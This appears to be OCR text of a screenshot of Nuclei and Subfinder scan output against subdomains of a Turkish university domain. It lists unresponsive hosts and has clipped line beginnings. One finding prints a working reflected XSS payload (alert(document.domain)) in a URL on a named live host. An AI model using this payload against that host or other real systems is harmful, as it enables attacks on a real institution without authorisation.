 NF] Skipped www.idari.adu.edu.tr:443 from target list as found unresponsive 31 times
NF] Skipped kutuphane.adu.edu.tr:443 from target list as found unresponsive 30 times
NF] Skipped site.adu.edu.tr:443 from target list as found unresponsive 30 times
NF] Skipped topluluk.adu.edu.tr:443 from target list as found unresponsive 31 times
NF] Skipped www.akademik.adu.edu.tr:443 from target list as found unresponsive 31 times
Alan Adı Güvenlik Açıkları:**
VE-2020-2096] [http] [medium] https://ydys.adu.edu.tr/gitlab/build_now%3C%2Fscript%3E%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E
NF] Skipped www.dergi.adu.edu.tr:443 from target list as found unresponsive 30 times
çıklama:** Nuclei ve Subfinder, bazı alt alan adlar
güvenlik açıkları içerdiğini tespit etmiştir.
(root㉿kali)-[~/go/bin]